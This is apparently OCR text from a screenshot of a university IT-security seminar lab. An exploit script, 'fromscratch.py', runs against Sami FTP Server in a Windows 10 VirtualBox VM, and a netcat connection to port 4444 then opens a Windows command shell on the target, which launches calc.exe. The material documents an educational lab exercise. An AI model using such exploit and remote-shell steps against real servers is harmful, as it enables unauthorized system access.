 Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Rechner
STANDARD
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =
Sami FTP Server (Keine Rückmeldung)
Info Statistics Users Settings Log
Server activity
Server is running
Current uptime: 6s
Total download speed: 0.00 KB/s
Total upload speed: 0.00 KB/s
User activity
IP:
Connection time:
Current directory:
Current activity:
Down speed:
Up speed:
philnor@debian: ~/NEWcloud/Studium/IT-Sicherheit Seminar
File Edit View Search Terminal Help
philnor@debian:~/NEWcloud/Studium/IT-Sicherheit Seminar$ python fromscratch.py
philnor@debian:~/NEWcloud/Studium/IT-Sicherheit Seminar$ nc 192.168.56.101 4444
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Program Files\PMSystem\Plugins\Sami FTP Server>calc.exe
calc.exe